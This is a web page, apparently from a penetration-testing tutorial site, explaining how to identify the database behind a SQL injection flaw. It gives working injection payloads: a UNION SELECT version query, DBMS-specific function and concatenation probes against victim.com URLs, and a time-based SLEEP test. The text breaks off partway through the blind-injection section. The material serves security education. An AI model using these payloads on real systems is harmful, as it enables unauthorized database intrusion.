

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://armur.ai/tutorials/sqlmap/sqlmap/database_fingerprinting_for_sql_injection/
body_size: 100041
content:
<!doctype html><html lang=en-us><head><meta charset=utf-8><title>Database Fingerprinting for SQL Injection: Identifying the Underlying DBMS | Tutorials</title>
<meta name=viewport content="width=device-width,initial-scale=1"><meta name=description content="Learn more about SQLMap"><meta name=keywords content="Documentation,Hugo,Hugo Theme,Bootstrap"><meta name=author content="Colin Wilson - Lotus Labs"><meta name=email content="support@aigis.uk"><meta name=website content="https://lotusdocs.dev"><meta name=Version content="v0.1.0"><link rel=icon href=https://akhilsharma90.github.io/Armur-Tutorials/favicons/favicon.ico sizes=any><link rel=apple-touch-icon sizes=180x180 href=https://akhilsharma90.github.io/Armur-Tutorials/favicons/apple-touch-icon.png><link rel=icon type=image/png sizes=512x512 href=favicons/android-chrome-512x512><link rel=icon type=image/png sizes=192x192 href=favicons/android-icon-192x192.png><link rel=icon type=image/png sizes=32x32 href=https://akhilsharma90.github.io/Armur-Tutorials/favicons/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=https://akhilsharma90.github.io/Armur-Tutorials/favicons/favicon-16x16.png><link rel=manifest crossorigin=use-credentials href=https://akhilsharma90.github.io/Armur-Tutorials/favicons/site.webmanifest><meta property="og:title" content="Database Fingerprinting for SQL Injection: Identifying the Underlying DBMS"><meta property="og:description" content="Learn more about SQLMap"><meta property="og:type" content="article"><meta property="og:url" content="/tutorials/sqlmap/sqlmap/database_fingerprinting_for_sql_injection/"><meta property="og:image" content="https://akhilsharma90.github.io/Armur-Tutorials/opengraph/card-base-2_hu06b1a92291a380a0d2e0ec03dab66b2f_17642_filter_4334765472437328868.png"><meta property="article:section" content="docs"><meta property="article:modified_time" content="2024-06-30T23:48:36+02:00"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://akhilsharma90.github.io/Armur-Tutorials/opengraph/card-base-2_hu06b1a92291a380a0d2e0ec03dab66b2f_17642_filter_4334765472437328868.png"><meta name=twitter:title content="Database Fingerprinting for SQL Injection: Identifying the Underlying DBMS"><meta name=twitter:description content="Learn more about SQLMap"><script>(()=>{var t=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches,e=localStorage.getItem("theme");t&&e===null&&(localStorage.setItem("theme","dark"),document.documentElement.setAttribute("data-dark-mode","")),t&&e==="dark"&&document.documentElement.setAttribute("data-dark-mode",""),e==="dark"&&document.documentElement.setAttribute("data-dark-mode","")})()</script><script type=text/javascript src=/tutorials/js/flexsearch.bundle.min.70b92c4c5202c26b45d7aa43e130e8440032cac751b9b9206ddba2052699286ac95beb01bb7f975514cc694a019a03c8.js integrity=sha384-cLksTFICwmtF16pD4TDoRAAyysdRubkgbduiBSaZKGrJW+sBu3+XVRTMaUoBmgPI crossorigin=anonymous></script><link rel=preconnect href=https://fonts.gstatic.com/><link rel=preconnect href=https://fonts.gstatic.com/ crossorigin><link href="https://fonts.googleapis.com/css?family=Inter:300,400,600,700|Fira+Code:500,700&display=block" rel=stylesheet><link rel=stylesheet href=/tutorials/scss/style.min.3bd1634a4e9c769c57e986b67865fc49c035b933778efb97af2ca278437cc05ea06573f05b1a47f9fa4c3ee3338a19a9.css integrity=sha384-O9FjSk6cdpxX6Ya2eGX8ScA1uTN3jvuXryyieEN8wF6gZXPwWxpH+fpMPuMzihmp crossorigin=anonymous></head><body><div class=content><div class="page-wrapper toggled"><nav id=sidebar class=sidebar-wrapper><div class=sidebar-brand><a href=/Armur-Tutorials/ aria-label=HomePage alt=HomePage></a></div><div class=sidebar-content style="height:calc(100% - 131px)"><ul class=sidebar-menu><li class=sidebar-dropdown><button class=btn>
<i class="material-icons me-2">code</i>
Aircrack-ng</button><div class=sidebar-submenu><ul><li><a class=sidebar-nested-link href=/tutorials/aircrack-ng/aircrack-ng/introduction_to_aircrack_ng/>Aircrack-ng: Understanding and Using the Tool</a></li></ul></div></li><li class=sidebar-dropdown><button class=btn>
<i class="material-icons me-2">code</i>
beEF</button><div class=sidebar-submenu><ul><li><a class=sidebar-nested-link href=/tutorials/beef/beef/exploiting_browser_sessions/>Exploiting Browser Sessions With BeEF</a></li><li><a class=sidebar-nested-link href=/tutorials/beef/beef/hooking_we_browsers_wit_beef/>Hooking Web Browsers with BeEF</a></li><li><a class=sidebar-nested-link href=/tutorials/beef/beef/introduction_to_beef/>Introduction to BeEF: The Browser Exploitation Framework</a></li></ul></div></li><li class=sidebar-dropdown><button class=btn>
<i class="material-icons me-2">code</i>
Hashcat</button><div class=sidebar-submenu><ul><li><a class=sidebar-nested-link href=/tutorials/hashcat/hashcat/introduction_to_hashcat/>Cracking Passwords with Hashcat</a></li></ul></div></li><li class=sidebar-dropdown><button class=btn>
<i class="material-icons me-2">code</i>
Hydra</button><div class=sidebar-submenu><ul><li><a class=sidebar-nested-link href=/tutorials/hydra/hydra/custom_wordlist_using_hydra/>Creating Custom Wordlists and Rules for Hydra</a></li><li><a class=sidebar-nested-link href=/tutorials/hydra/hydra/brute_force_ssh_connections/>How to Use Hydra to Brute-Force SSH Connections</a></li><li><a class=sidebar-nested-link href=/tutorials/hydra/hydra/introduction_to_hydra/>How to Use Hydra to Hack Passwords – Penetration Testing Tutorial</a></li></ul></div></li><li class=sidebar-dropdown><button class=btn>
<i class="material-icons me-2">code</i>
John The Ripper</button><div class=sidebar-submenu><ul><li><a class=sidebar-nested-link href=/tutorials/john-the-ripper/john-the-ripper/introduction_to_john_the_ripper/>What is John The Ripper and How To Use It</a></li></ul></div></li><li class=sidebar-dropdown><button class=btn>
<i class="material-icons me-2">code</i>
Katana</button><div class=sidebar-submenu><ul><li><a class=sidebar-nested-link href=/tutorials/katana/katana/introduction_to_katana/>Katana: The CLI web crawler</a></li><li><a class=sidebar-nested-link href=/tutorials/katana/katana/using-_katana_as_a_module/>Using Katana as a Library</a></li></ul></div></li><li class=sidebar-dropdown><button class=btn>
<i class="material-icons me-2">code</i>
Linux Basics for Hackers</button><div class=sidebar-submenu><ul><li><a class=sidebar-nested-link href=/tutorials/linux-basics-for-hackers/linux-basics-for-hackers/introduction/>A Getting Started Guide To Linux</a></li><li><a class=sidebar-nested-link href=/tutorials/linux-basics-for-hackers/linux-basics-for-hackers/bash_scripting/>Bash Scripting in Linux</a></li><li><a class=sidebar-nested-link href=/tutorials/linux-basics-for-hackers/linux-basics-for-hackers/text_manipulation/>Text Manipulation</a></li><li><a class=sidebar-nested-link href=/tutorials/linux-basics-for-hackers/linux-basics-for-hackers/file_permision_using_linux/>Understanding File Permissions in Linux</a></li></ul></div></li><li class=sidebar-dropdown><button class=btn>
<i class="material-icons me-2">code</i>
Metasploit</button><div class=sidebar-submenu><ul><li><a class=sidebar-nested-link href=/tutorials/metasploit/metasploit/introduction_to_metasploit/>An Introduction to Metasploit</a></li><li><a class=sidebar-nested-link href=/tutorials/metasploit/metasploit/conducting_a_discovery_scan/>Conducting a Discovery Scan in Metasploit</a></li><li><a class=sidebar-nested-link href=/tutorials/metasploit/metasploit/database_support/>Database Support in Metasploit</a></li><li><a class=sidebar-nested-link href=/tutorials/metasploit/metasploit/hashing_and_password_cracking/>Hashing and Password cracking in Metasploit</a></li><li><a class=sidebar-nested-link href=/tutorials/metasploit/metasploit/shell_metasploit/>How to Use a Reverse Shell in Metasploit</a></li><li><a class=sidebar-nested-link href=/tutorials/metasploit/metasploit/running_modules_using_metasploit/>Introduction to Metasploit</a></li><li><a class=sidebar-nested-link href=/tutorials/metasploit/metasploit/managing_sessions/>Managing Sessions in Metasploit</a></li><li><a class=sidebar-nested-link href=/tutorials/metasploit/metasploit/payloads_in_metasploit/>Understanding How Payloads Work in Metasploit</a></li></ul></div></li><li class=sidebar-dropdown><button class=btn>
<i class="material-icons me-2">code</i>
Nikto</button><div class=sidebar-submenu><ul><li><a class=sidebar-nested-link href=/tutorials/nikto/nikto/what_is_nikto/>Web Server Scanning With Nikto</a></li></ul></div></li><li class=sidebar-dropdown><button class=btn>
<i class="material-icons me-2">code</i>
Nmap</button><div class=sidebar-submenu><ul><li><a class=sidebar-nested-link href=/tutorials/nmap/nmap/an_introduction_to_nmap/>An Introduction To Nmap</a></li><li><a class=sidebar-nested-link href=/tutorials/nmap/nmap/cheat_sheet/>Nmap Cheat-Sheet: Scanning Types, Commands, and NSE Scripts</a></li></ul></div></li><li class=sidebar-dropdown><button class=btn>
<i class="material-icons me-2">code</i>
OWASP ZAP</button><div class=sidebar-submenu><ul><li><a class=sidebar-nested-link href=/tutorials/owasp-zap/owasp-zap/introduction_to_zap/>What is OWASP ZAP?</a></li></ul></div></li><li class=sidebar-dropdown><button class=btn>
<i class="material-icons me-2">code</i>
Social Engineering Toolkit</button><div class=sidebar-submenu><ul><li><a class=sidebar-nested-link href=/tutorials/social-engineering-toolkit/social-engineering-toolkit/getting_started/>Getting started with Social Engineering Toolkit</a></li><li><a class=sidebar-nested-link href=/tutorials/social-engineering-toolkit/social-engineering-toolkit/infectious_media_generator/>Infectious Media Generator</a></li><li><a class=sidebar-nested-link href=/tutorials/social-engineering-toolkit/social-engineering-toolkit/mass_mailer/>Mass Mailer</a></li><li><a class=sidebar-nested-link href=/tutorials/social-engineering-toolkit/social-engineering-toolkit/website_cloning_and_harvesting_credentials/>Website Cloning and Credential Harvesting</a></li></ul></div></li><li class="sidebar-dropdown current active"><button class=btn>
<i class="material-icons me-2">code</i>
SQLMap</button><div class="sidebar-submenu d-block"><ul><li><a class=sidebar-nested-link href=/tutorials/sqlmap/sqlmap/introduction_to_sqlmap.md/>An Introduction to Using sqlmap for SQL Injection Testing</a></li><li><a class=sidebar-nested-link href=/tutorials/sqlmap/sqlmap/what_is_sql_injection/>Comprehensive Guide to SQL Injection</a></li><li class=current><a class=sidebar-nested-link href=/tutorials/sqlmap/sqlmap/database_fingerprinting_for_sql_injection/>Database Fingerprinting for SQL Injection: Identifying the Underlying DBMS</a></li><li><a class=sidebar-nested-link href=/tutorials/sqlmap/sqlmap/estimating_mysql_database_size/>Estimating MySQL Table Size using SQL Injection</a></li><li><a class=sidebar-nested-link href=/tutorials/sqlmap/sqlmap/time_based_blind_attacks/>Time-Based Blind SQL Injection Attacks</a></li><li><a class=sidebar-nested-link href=/tutorials/sqlmap/sqlmap/time_based_blinds_using_heavy_queries/>Time-Based Blind SQL Injection Using Heavy Queries</a></li></ul></div></li><li class=sidebar-dropdown><button class=btn>
<i class="material-icons me-2">code</i>
Wireshark</button><div class=sidebar-submenu><ul><li><a class=sidebar-nested-link href=/tutorials/wireshark/wireshark/installing_wireshark/>An Introduction To Wireshark and How To Install It</a></li><li><a class=sidebar-nested-link href=/tutorials/wireshark/wireshark/capturing_packets_on_wireshark/>Capturing Data Packets Using Wireshark</a></li></ul></div></li></ul></div><ul class="sidebar-footer list-unstyled mb-0"></ul></nav><main class="page-content bg-transparent"><div id=top-header class="top-header d-print-none"><div class="header-bar d-flex justify-content-between"><div class="d-flex align-items-center"><a href=/Armur-Tutorials/ class="logo-icon me-3" aria-label=HomePage alt=HomePage><div class=small><svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 250 250"><path d="m143 39.5c-18 0-18 18-18 18s0-18-18-18H22c-2.76.0-5 2.24-5 5v143c0 2.76 2.24 5 5 5h76c7.2.0 8.64 11.52 8.93 16.13.07 1.05.95 1.87 2 1.87h32.14c1.06.0 1.94-.82 2-1.87.29-4.61 1.73-16.13 8.93-16.13h76c2.76.0 5-2.24 5-5V44.5c0-2.76-2.24-5-5-5h-85zM206 163c0 1.38-1.12 2.5-2.5 2.5H143c-18 0-18 18-18 18s0-18-18-18H46.5c-1.38.0-2.5-1.12-2.5-2.5V69c0-1.38 1.12-2.5 2.5-2.5H98c7.2.0 8.64 11.52 8.93 16.13.07 1.05.95 1.87 2 1.87h32.14c1.06.0 1.94-.82 2-1.87.29-4.61 1.73-16.13 8.93-16.13h51.5c1.38.0 2.5 1.12 2.5 2.5v94z" style="fill:#06f"/></svg></div><div class=big></div></a><button id=close-sidebar class="btn btn-icon btn-soft">
<span class="material-icons size-20 menu-icon align-middle">menu</span>
</button>
<a href=https://armur.ai class="btn btn-primary ms-3" role=button>Back to Website</a>
<button id=flexsearch-button class="ms-3 btn btn-soft" data-bs-toggle=collapse data-bs-target=#FlexSearchCollapse aria-expanded=false aria-controls=FlexSearchCollapse>
<span class="material-icons size-20 menu-icon align-middle">search</span>
<span class="flexsearch-button-placeholder ms-1 me-2 d-none d-sm-block">Search</span><div class="d-none d-sm-block"><span class=flexsearch-button-keys><kbd class=flexsearch-button-cmd-key><svg width="44" height="15"><path d="M2.118 11.5A1.519 1.519.0 011 11.042 1.583 1.583.0 011 8.815a1.519 1.519.0 011.113-.458h.715V6.643h-.71A1.519 1.519.0 011 6.185 1.519 1.519.0 01.547 5.071 1.519 1.519.0 011 3.958 1.519 1.519.0 012.118 3.5a1.519 1.519.0 011.114.458A1.519 1.519.0 013.69 5.071v.715H5.4V5.071A1.564 1.564.0 016.976 3.5 1.564 1.564.0 018.547 5.071 1.564 1.564.0 016.976 6.643H6.261V8.357h.715a1.575 1.575.0 011.113 2.685 1.583 1.583.0 01-2.227.0A1.519 1.519.0 015.4 9.929V9.214H3.69v.715a1.519 1.519.0 01-.458 1.113A1.519 1.519.0 012.118 11.5zm0-.857a.714.714.0 00.715-.714V9.214H2.118a.715.715.0 100 1.429zm4.858.0a.715.715.0 100-1.429H6.261v.715a.714.714.0 00.715.714zM3.69 8.357H5.4V6.643H3.69zM2.118 5.786h.715V5.071a.714.714.0 00-.715-.714.715.715.0 00-.5 1.22A.686.686.0 002.118 5.786zm4.143.0h.715a.715.715.0 00.5-1.22.715.715.0 00-1.22.5z" fill="currentcolor"/><path d="M12.4 11.475H11.344l3.879-7.95h1.056z" fill="currentcolor"/><path d="M25.073 5.384l-.864.576a2.121 2.121.0 00-1.786-.923 2.207 2.207.0 00-2.266 2.326 2.206 2.206.0 002.266 2.325 2.1 2.1.0 001.782-.918l.84.617a3.108 3.108.0 01-2.622 1.293 3.217 3.217.0 01-3.349-3.317 3.217 3.217.0 013.349-3.317A3.046 3.046.0 0125.073 5.384z" fill="currentcolor"/><path d="M30.993 5.142h-2.07v5.419H27.891V5.142h-2.07V4.164h5.172z" fill="currentcolor"/><path d="M34.67 4.164c1.471.0 2.266.658 2.266 1.851.0 1.087-.832 1.809-2.134 1.855l2.107 2.691h-1.28L33.591 7.87H33.07v2.691H32.038v-6.4zm-1.6.969v1.8h1.572c.832.0 1.22-.3 1.22-.918s-.411-.882-1.22-.882z" fill="currentcolor"/><path d="M42.883 10.561H38.31v-6.4h1.033V9.583h3.54z" fill="currentcolor"/></svg>
</kbd><kbd class=flexsearch-button-key><svg width="15" height="15"><path d="M5.926 12.279H4.41L9.073 2.721H10.59z" fill="currentcolor"/></svg></kbd></span></div></button></div><div class="d-flex align-items-center"><ul class="list-unstyled mb-0"></ul><button id=mode class="btn btn-icon btn-default ms-2" type=button aria-label="Toggle user interface mode">
<span class=toggle-dark><svg xmlns="http://www.w3.org/2000/svg" height="30" width="30" viewBox="0 0 48 48" fill="currentcolor"><title>Enable dark mode</title><path d="M24 42q-7.5.0-12.75-5.25T6 24t5.25-12.75T24 6q.4.0.85.025.45.025 1.15.075-1.8 1.6-2.8 3.95t-1 4.95q0 4.5 3.15 7.65Q28.5 25.8 33 25.8q2.6.0 4.95-.925T41.9 22.3q.05.6.075.975Q42 23.65 42 24q0 7.5-5.25 12.75T24 42zm0-3q5.45.0 9.5-3.375t5.05-7.925q-1.25.55-2.675.825Q34.45 28.8 33 28.8q-5.75.0-9.775-4.025T19.2 15q0-1.2.25-2.575t.9-3.125q-4.9 1.35-8.125 5.475Q9 18.9 9 24q0 6.25 4.375 10.625T24 39zm-.2-14.85z"/></svg>
</span><span class=toggle-light><svg xmlns="http://www.w3.org/2000/svg" height="30" width="30" viewBox="0 0 48 48" fill="currentcolor"><title>Enable light mode</title><path d="M24 31q2.9.0 4.95-2.05T31 24t-2.05-4.95T24 17t-4.95 2.05T17 24t2.05 4.95T24 31zm0 3q-4.15.0-7.075-2.925T14 24t2.925-7.075T24 14t7.075 2.925T34 24t-2.925 7.075T24 34zM3.5 25.5q-.65.0-1.075-.425Q2 24.65 2 24t.425-1.075Q2.85 22.5 3.5 22.5h5q.65.0 1.075.425Q10 23.35 10 24t-.425 1.075T8.5 25.5zm36 0q-.65.0-1.075-.425Q38 24.65 38 24t.425-1.075T39.5 22.5h5q.65.0 1.075.425Q46 23.35 46 24t-.425 1.075-1.075.425zM24 10q-.65.0-1.075-.425Q22.5 9.15 22.5 8.5v-5q0-.65.425-1.075Q23.35 2 24 2t1.075.425T25.5 3.5v5q0 .65-.425 1.075Q24.65 10 24 10zm0 36q-.65.0-1.075-.425T22.5 44.5v-5q0-.65.425-1.075Q23.35 38 24 38t1.075.425.425 1.075v5q0 .65-.425 1.075Q24.65 46 24 46zM12 14.1l-2.85-2.8q-.45-.45-.425-1.075.025-.625.425-1.075.45-.45 1.075-.45t1.075.45L14.1 12q.4.45.4 1.05.0.6-.4 1-.4.45-1.025.45T12 14.1zm24.7 24.75L33.9 36q-.4-.45-.4-1.075t.45-1.025q.4-.45 1-.45t1.05.45l2.85 2.8q.45.45.425 1.075-.025.625-.425 1.075-.45.45-1.075.45t-1.075-.45zM33.9 14.1q-.45-.45-.45-1.05.0-.6.45-1.05l2.8-2.85q.45-.45 1.075-.425.625.025 1.075.425.45.45.45 1.075t-.45 1.075L36 14.1q-.4.4-1.025.4t-1.075-.4zM9.15 38.85q-.45-.45-.45-1.075t.45-1.075L12 33.9q.45-.45 1.05-.45.6.0 1.05.45.45.45.45 1.05.0.6-.45 1.05l-2.8 2.85q-.45.45-1.075.425-.625-.025-1.075-.425zM24 24z"/></svg></span></button></div></div><div class=collapse id=FlexSearchCollapse><div class=flexsearch-container><div class=flexsearch-keymap><li><kbd class=flexsearch-button-cmd-key><svg width="15" height="15" aria-label="Arrow down" role="img"><g fill="none" stroke="currentcolor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"><path d="M7.5 3.5v8m3-3-3 3-3-3"/></g></svg></kbd>
<kbd class=flexsearch-button-cmd-key><svg width="15" height="15" aria-label="Arrow up" role="img"><g fill="none" stroke="currentcolor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"><path d="M7.5 11.5v-8m3 3-3-3-3 3"/></g></svg></kbd>
<span class=flexsearch-key-label>to navigate</span></li><li><kbd class=flexsearch-button-cmd-key><svg width="15" height="15" aria-label="Enter key" role="img"><g fill="none" stroke="currentcolor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"><path d="M12 3.53088v3c0 1-1 2-2 2H4m3 3-3-3 3-3"/></g></svg></kbd>
<span class=flexsearch-key-label>to select</span></li><li><kbd class=flexsearch-button-cmd-key><svg width="15" height="15" aria-label="Escape key" role="img"><g fill="none" stroke="currentcolor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"><path d="M13.6167 8.936c-.1065.3583-.6883.962-1.4875.962-.7993.0-1.653-.9165-1.653-2.1258v-.5678c0-1.2548.7896-2.1016 1.653-2.1016s1.3601.4778 1.4875 1.0724M9 6c-.1352-.4735-.7506-.9219-1.46-.8972-.7092.0246-1.344.57-1.344 1.2166s.4198.8812 1.3445.9805C8.465 7.3992 8.968 7.9337 9 8.5s-.454 1.398-1.4595 1.398C6.6593 9.898 6 9 5.963 8.4851m-1.4748.5368c-.2635.5941-.8099.876-1.5443.876s-1.7073-.6248-1.7073-2.204v-.4603c0-1.0416.721-2.131 1.7073-2.131.9864.0 1.6425 1.031 1.5443 2.2492h-2.956"/></g></svg></kbd>
<span class=flexsearch-key-label>to close</span></li></div><form class="flexsearch position-relative flex-grow-1 ms-2 me-2"><div class="d-flex flex-row"><input id=flexsearch class=form-control type=search placeholder=Search aria-label=Search autocomplete=off>
<button id=hideFlexsearch type=button class="ms-2 btn btn-soft">
cancel</button></div><div id=suggestions class="shadow rounded-1 d-none"></div></form></div></div></div><div class=container-fluid><div class=layout-spacing><div class="d-md-flex justify-content-between align-items-center"><nav aria-label=breadcrumb class="d-inline-block pb-2 mt-1 mt-sm-0"><ul id=breadcrumbs class="breadcrumb bg-transparent mb-0" itemscope itemtype=https://schema.org/BreadcrumbList><li class="breadcrumb-item text-capitalize active" aria-current=page itemprop=itemListElement itemscope itemtype=https://schema.org/ListItem><a itemprop=item href=/tutorials/><i class="material-icons size-20 align-text-bottom" itemprop=name>Home</i>
</a><meta itemprop=position content='1'></li><li class="breadcrumb-item text-capitalize" itemprop=itemListElement itemscope itemtype=https://schema.org/ListItem><a itemprop=item href=/tutorials/sqlmap/><span itemprop=name>SQLMap</span>
</a><meta itemprop=position content='2'></li><li class="breadcrumb-item text-capitalize active" itemprop=itemListElement itemscope itemtype=https://schema.org/ListItem><span itemprop=name>Database Fingerprinting for SQL Injection: Identifying the Underlying DBMS</span>
<meta itemprop=position content='3'></li></ul></nav></div><div class="row flex-xl-nowrap"><div class="docs-toc col-xl-3 d-xl-block"><toc><div class="fw-bold text-uppercase mb-2">On this page</div><nav id=toc><ul><li><ul><li><ul><li><a href=#error-messages>Error Messages</a></li><li><a href=#extracting-database-version>Extracting Database Version</a></li><li><a href=#inference-database-fingerprinting>Inference Database Fingerprinting</a></li><li><a href=#blind-sql-injection>Blind SQL Injection</a></li><li><a href=#alternative-solutions>Alternative Solutions</a></li><li><a href=#conclusion>Conclusion</a></li></ul></li></ul></li></ul></nav></toc></div><div class="docs-toc-mobile d-print-none d-xl-none"><button id=toc-dropdown-btn class="btn-secondary dropdown-toggle" type=button data-bs-toggle=dropdown data-bs-offset=0,0 aria-expanded=false>
Table of Contents</button><nav id=toc-mobile><ul class=dropdown-menu><li><ul><li><ul><li><a href=#error-messages>Error Messages</a></li><li><a href=#extracting-database-version>Extracting Database Version</a></li><li><a href=#inference-database-fingerprinting>Inference Database Fingerprinting</a></li><li><a href=#blind-sql-injection>Blind SQL Injection</a></li><li><a href=#alternative-solutions>Alternative Solutions</a></li><li><a href=#conclusion>Conclusion</a></li></ul></li></ul></li></ul></nav></div><div class="docs-content col-12 col-xl-9 mt-0"><div class="mb-0 d-flex"><i class="material-icons title-icon me-2">code</i><h1 class="content-title mb-0">Database Fingerprinting for SQL Injection: Identifying the Underlying DBMS</h1></div><p class="lead mb-3">Learn more about SQLMap</p><div id=content class=main-content data-bs-spy=scroll data-bs-root-margin="0px 0px -65%" data-bs-target=#toc-mobile><div data-prismjs-copy data-prismjs-copy-success data-prismjs-copy-error><p>Database fingerprinting is a crucial step in SQL injection attacks. Identifying the underlying database management system (DBMS) allows attackers to fine-tune their injected segments and fully exploit vulnerabilities. This guide explores techniques for fingerprinting a database using SQL injection.</p><h3 id=error-messages>Error Messages <a href=#error-messages class=anchor aria-hidden=true><i class="material-icons align-middle">link</i></a></h3><p>One of the simplest ways to fingerprint a database is through error messages. When a database error is generated, the error message often includes information about the DBMS.</p><p><strong>Example:</strong></p><div class=prism-codeblock><pre id=f406add class=language-plaintext>
  <code>ORA-01789: query block has incorrect number of result columns.</code>
  </pre></div><p>The error prefix &ldquo;ORA&rdquo; and the 5-digit error number indicate that Oracle is the underlying database. Each DBMS has a unique error message structure, making it easier to identify the DBMS.</p><h3 id=extracting-database-version>Extracting Database Version <a href=#extracting-database-version class=anchor aria-hidden=true><i class="material-icons align-middle">link</i></a></h3><p>Another method to identify the DBMS is to retrieve the database version using a <code>UNION SELECT</code> statement. Here’s how to obtain the database version for popular DBMS:</p><ul><li><strong>Oracle:</strong> <code>SELECT banner FROM v$version WHERE rownum=1;</code></li><li><strong>SQL Server and MySQL:</strong> <code>SELECT @@version;</code></li></ul><p><strong>Example Injection:</strong></p><div class=prism-codeblock><pre id=e252fa9 class=language-sql>
  <code>1 AND 1=2 UNION SELECT 1, 2, @@version</code>
  </pre></div><p><strong>Resulting Query:</strong></p><div class=prism-codeblock><pre id=ad57a23 class=language-sql>
  <code>SELECT id, qty, name FROM products WHERE id=1 UNION SELECT 1, 2, @@version;</code>
  </pre></div><p><strong>Example Result:</strong></p><div class=prism-codeblock><pre id=62ef8b7 class=language-plaintext>
  <code>Microsoft SQL Server 2008 (SP1) - 10.0.2531.0 (X64) 
Mar 29 2009 10:11:52
Copyright (c) 1988-2008 Microsoft Corporation
Express Edition (64-bit) on Windows NT 6.1 &lt;X64&gt; (Build 7601: Service Pack 1)</code>
  </pre></div><p>This output not only identifies the DBMS but also provides detailed version information.</p><h3 id=inference-database-fingerprinting>Inference Database Fingerprinting <a href=#inference-database-fingerprinting class=anchor aria-hidden=true><i class="material-icons align-middle">link</i></a></h3><p>If no direct information is returned to the end user, the attacker can still identify the DBMS using inference testing. The idea is to submit SQL segments valid only for one specific DBMS. If the segment executes successfully, the DBMS is identified.</p><h4 id=numeric-input>Numeric Input <a href=#numeric-input class=anchor aria-hidden=true><i class="material-icons align-middle">link</i></a></h4><p>Inject a numeric function that exists in only one DBMS. If the function is not recognized, an error will occur. Otherwise, the function will execute and return a value.</p><p><strong>Numeric Functions:</strong></p><ul><li><strong>MySQL:</strong> <code>POW(1,1)</code></li><li><strong>Oracle:</strong> <code>BITAND(1,1)</code></li><li><strong>SQL Server:</strong> <code>SQUARE(1)</code></li></ul><p><strong>Example Test for MySQL:</strong></p><div class=prism-codeblock><pre id=f5402da class=language-plaintext>
  <code>http://www.victim.com/author.php?id=6-POW(1,1)</code>
  </pre></div><p>If the same page is displayed as with the original URL, it suggests that MySQL is the backend database.</p><h4 id=text-input>Text Input <a href=#text-input class=anchor aria-hidden=true><i class="material-icons align-middle">link</i></a></h4><p>Use text functions or concatenation operators unique to each DBMS.</p><p><strong>Concatenation Operators:</strong></p><ul><li><strong>Oracle:</strong> <code>'abc' || 'def'</code></li><li><strong>MySQL:</strong> <code>'abc' 'def'</code></li><li><strong>SQL Server:</strong> <code>'abc' + 'def'</code></li></ul><p><strong>Example Test for MySQL:</strong></p><div class=prism-codeblock><pre id=19dbd61 class=language-plaintext>
  <code>http://www.victim.com/author.php?nickname=&#39;Steeve&#39; &#39;Jobs&#39;</code>
  </pre></div><p>If the same page is returned, MySQL is likely the DBMS.</p><h3 id=blind-sql-injection>Blind SQL Injection <a href=#blind-sql-injection class=anchor aria-hidden=true><i class="material-icons align-middle">link</i></a></h3><p>For blind SQL injection, inference testing can be used with functions unique to a single DBMS. A time-based test is often effective.</p><p><strong>Example Time-Based Test:</strong></p><div class=prism-codeblock><pre id=fb71d8b class=language-sql>
  <code>SELECT id, qty, name FROM products WHERE id=1 AND IF(MID(VERSION(),1,1) = &#39;5&#39;, SLEEP(15), 0);</code>
